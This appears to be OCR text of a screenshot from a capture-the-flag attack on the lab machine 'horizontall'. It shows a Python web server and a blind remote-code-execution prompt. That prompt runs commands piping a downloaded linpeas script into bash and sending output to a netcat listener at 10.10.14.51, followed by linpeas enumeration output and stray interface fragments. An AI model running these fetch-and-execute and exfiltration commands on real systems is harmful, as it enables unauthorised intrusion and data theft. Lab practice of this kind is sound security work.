 bracketz@marians: ~/Documents
bracketz@marians:~$ cd Documents/
bracketz@marians:~/Documents$ ls -la
total 32860
drwxr-xr-x 1 bracketz bracketz      130 ago  6 12:41 .
drwxr-xr-x 1 bracketz bracketz     1010 set  2 19:03 ..
drwxr-xr-x 1 bracketz bracketz      168 jul 19 14:37 ExpBin
drwxr-xr-x 1 bracketz bracketz       52 ago  6 19:54 flask
drwxr-xr-x 1 bracketz bracketz       72 ago  3 15:06 IPFuscator
-rw------- 1 bracketz bracketz    46631 jul  8 12:02 LinEnum.sh
-rw------- 1 bracketz bracketz   462687 jul  8 12:03 linpeas.sh
-rwxr-xr-x 1 bracketz bracketz 30053267 mai  4 11:20 ngrok
drwxr-xr-x 1 bracketz bracketz       96 jul 12 11:02 Pblack
-rw------- 1 bracketz bracketz  3078592 jul  8 12:16 pspy64
drwxr-xr-x 1 bracketz bracketz       24 jul  2 14:09 Scripts
bracketz@marians:~/Documents$ python3 -m htpp.server
/usr/bin/python3: Error while finding module specification for 'htpp.server' (Mo
duleNotFoundError: No module named 'htpp')
bracketz@marians:~/Documents$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.105 - - [02/Sep/2021 19:37:11] "GET /linpeas.sh HTTP/1.1" 200
x-awaLvpp0g_Ho
$> cd --help | nc 10.10.14.51 4242
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
scripts
Trash
$> curl http://10.10.14.51:8000/linpeas.sh | bash | nc 10.10.14.51 4242
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
ret2win
cprog
Burp Project
Dashboard
Filter Critical
Time
Burp Suite Community Edition v2021.5-7586 (Early Adopter) - Temporary Project
Find out more
10
Search...
Path
Home Feature About
bracketz@marians: ~
linpeas v3.2.6 by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misu
of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
:
RED/YELLOW: 95% a PE vector
RED: You should take a look to it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMagenta: Your username
Starting linpeas. Caching Writable Folders...
Basic information
OS: Linux version 4.15.0-154-generic (buildd@lcy01-amd64-011) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #1
User & Groups: uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
Hostname: horizontall
Writable folder: /dev/shm
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn mo
Caching directories